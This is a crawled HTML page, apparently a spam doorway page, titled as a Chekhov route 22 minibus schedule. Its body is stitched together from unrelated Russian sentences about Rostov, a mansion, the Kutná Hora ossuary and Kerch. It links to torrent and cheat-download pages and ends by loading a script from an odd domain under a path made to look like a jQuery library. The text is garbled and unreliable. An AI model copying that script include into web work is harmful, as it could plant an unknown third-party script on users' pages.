

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aatheevoef.beauhankins.com/twzg-raspisanie-marshrutki-chehov-22.html
body_size: 2255
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание маршрутки чехов 22 - aatheevoef.beauhankins.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aatheevoef.beauhankins.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание маршрутки чехов 22</h2>
                            </header>
                            <p>Расписание отправления маршрутных такси Ростов-на-Дону – Таганрог. Отправление. Красивый 1-эт. особняк построен в 1905-1911 году купцом С.К. Адабашевым на участке. Костница в Кутна-Гора – архитектурный символ жизни после смерти В 80-ти километрах от Праги. 
Керчь (укр. Керч, крымско-тат. Keri , Керич, др.-рус. Корчевъ) — город в восточном Крыму Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="twzg-rukovodstvo-mrf-moskva-oao-rostelekom.html">Руководство мрф москва оао ростелеком</a></li>
                                <li><a href="twzg-skachat-faerfoks-dlya-vindovs-hr.html">Скачать фаерфокс для виндовс хр</a></li>
                                <li><a href="twzg-prezentaciya-na-temu-rak-legkih-skachat.html">Презентация на тему рак легких скачать</a></li>
                                <li><a href="twzg-skachat-temy-3d.html">Скачать темы 3d</a></li>
                                <li><a href="twzg-statya-na-diplomnuyu-rabotu-obrazec.html">Статья на дипломную работу образец</a></li>
                                <li><a href="twzg-skachat-torrent-gudini-v-horoshem-kachestve.html">Скачать торрент гудини в хорошем качестве</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="twzg-raspisanie-poezdov-s-astany-na-pavlodar.html">Расписание поездов с астаны на павлодар</a></li>
                                            <li><a href="twzg-shade-wrath-of-angels-skachat-cherez-torrent.html">Shade wrath of angels скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="twzg-legenda-o-serebryanom-klyke-skachat-torrent.html">Легенда о серебряном клыке скачать торрент</a></li>
                                            <li><a href="twzg-tyani-tolkay-okean-taygi-akkordy.html">Тяни толкай океан тайги аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="twzg-minusinsk-sud.html">Минусинск суд</a></li>
                                            <li><a href="twzg-macey-slomchinskiy-knigi-skachat.html">Мацей сломчинский книги скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="twzg-vse-chity-dlya-maynkraft-1-5-2.html">Все читы для майнкрафт 1 5 2</a></li>
                                            <li><a href="twzg-kody-k-igre-the-bureau-xcom-declassified.html">Коды к игре the bureau xcom declassified</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
